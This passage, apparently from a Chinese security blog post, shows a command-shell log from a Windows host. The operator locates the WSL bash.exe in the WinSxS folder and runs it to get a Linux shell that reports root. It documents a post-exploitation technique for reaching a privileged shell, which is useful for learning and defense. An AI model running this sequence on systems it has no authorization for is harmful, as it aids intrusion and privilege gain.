 Shell No. 1
Shell No. 2
Directory of C:\Distros\Ubuntu
Exploit-DB
GHDB
MSFU
06/21/2018  05:59 PM    <DIR>          .
06/21/2018  05:59 PM    <DIR>          ..
07/11/2017  06:10 PM           190,434 AppxBlockMap.xml
07/11/2017  06:10 PM             2,475 AppxManifest.xml
06/21/2018  03:07 PM    <DIR>          AppxMetadata
07/11/2017  06:11 PM            10,554 AppxSignature.p7x
06/21/2018  03:07 PM    <DIR>          Assets
06/21/2018  03:07 PM    <DIR>          images
07/11/2017  06:10 PM       201,254,783 install.tar.gz
07/11/2017  06:10 PM             4,840 resources.pri
06/21/2018  05:51 PM    <DIR>          temp
07/11/2017  06:10 PM           222,208 ubuntu.exe
07/11/2017  06:10 PM               809 [Content_Types].xml
7 File(s)    201,686,103 bytes
6 Dir(s)  33,226,506,240 bytes free
C:\Distros\Ubuntu>cd \
cd \
C:\>dir / s bash.exe
dir / s bash.exe
Volume in drive C has no label.
Volume Serial Number is 9CDD-BADA
Directory of C:\Windows\WinSxS\amd64_microsoft-windows-lxss-bash_31bf3856ad364e35_10.0.17134.1_none_251
beae725bc7de5
06/21/2018  03:02 PM           115,712 bash.exe
1 File(s)        115,712 bytes
Total Files Listed:
1 File(s)        115,712 bytes
0 Dir(s)  33,226,440,704 bytes free
C:\>C:\Windows\WinSxS\amd64_microsoft-windows-lxss-bash_31bf3856ad364e35_10.0.17134.1_none_251beae725bc7
de5/bash.exe
C:\Windows\WinSxS\amd64_microsoft-windows-lxss-bash_31bf3856ad364e35_10.0.17134.1_none_251beae725bc7de5/
bash.exe
mesg: ttyname failed: Inappropriate ioctl for device
whoami
root
大余安全
https://blog.csdn.net/qq_34801745